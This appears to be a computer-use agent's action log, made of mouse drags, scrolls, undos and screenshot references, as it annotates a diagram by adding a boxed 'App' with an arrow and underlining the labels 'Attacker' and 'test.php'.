
scroll(512, 506, "down", 2)
left_click_drag(355, 507, 405, 515)

mouse_move(312, 616)
left_mouse_down()
mouse_move(409, 610)
mouse_move(452, 712)
mouse_move(454, 612)
mouse_move(533, 707)
mouse_move(558, 550)
mouse_move(594, 572)
left_mouse_up()
key("ctrl+z")
key("ctrl+z")
key("ctrl+z")
mouse_move(398, 627)
left_mouse_down()
mouse_move(456, 630)
mouse_move(555, 686)
left_mouse_up()
left_click_drag(532, 613, 624, 578)
scroll(597, 603, "up", 2)

scroll(1016, 492, "up", 1)

Add a boxed 'App' with an arrow on the right, and underline Attacker and test.php.
left_click_drag(1223, 258, 1236, 355)
mouse_move(1178, 447)
left_mouse_down()
mouse_move(1227, 537)
mouse_move(1263, 408)
mouse_move(1262, 476)
left_mouse_up()

mouse_move(1119, 539)
left_mouse_down()
mouse_move(1311, 409)
mouse_move(1098, 531)
mouse_move(840, 503)
mouse_move(635, 522)
mouse_move(723, 566)
left_mouse_up()
